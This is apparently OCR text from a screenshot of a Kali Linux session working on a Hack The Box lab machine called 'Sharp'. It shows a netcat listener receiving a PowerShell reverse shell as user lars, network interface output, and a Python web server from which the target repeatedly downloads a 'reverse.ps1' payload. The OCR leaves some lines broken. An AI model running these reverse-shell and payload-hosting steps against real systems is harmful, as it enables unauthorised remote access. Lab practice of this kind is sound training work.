 Home
WinDev2101Eval
kali-linux-2021.1-vmware...
3
qterminal
02:52 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.219] 49682
Windows PowerShell running as user lars on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
sharp\lars
PS C:\Windows\system32>
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 100
0
link/ether 00:0c:29:8f:31:dd brd ff:ff:ff:ff:ff:ff
inet 192.168.157.133/24 brd 192.168.157.255 scope global dynamic noprefixroute eth0
valid_lft 916sec preferred_lft 916sec
inet6 fe80::20c:29ff:fe8f:31dd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
11: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group de
fault qlen 500
link/none
inet 10.10.16.3/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1001/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::cf92:123d:682c:6141/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root💀kali)-[/home/…/HackTheBox/Sharp/opt/CrackMapExec]
└─#
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.219 - - [15/May/2021 02:13:13] "GET /reverse.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/kali/HackTheBox/Sharp/www]
└─# nano reverse.ps1
┌──(root💀kali)-[/home/kali/HackTheBox/Sharp/www]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.219 - - [15/May/2021 02:15:11] "GET /reverse.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/kali/HackTheBox/Sharp/www]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.219 - - [15/May/2021 02:49:28] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.219 - - [15/May/2021 02:51:18] "GET /reverse.ps1 HTTP/1.1" 200 -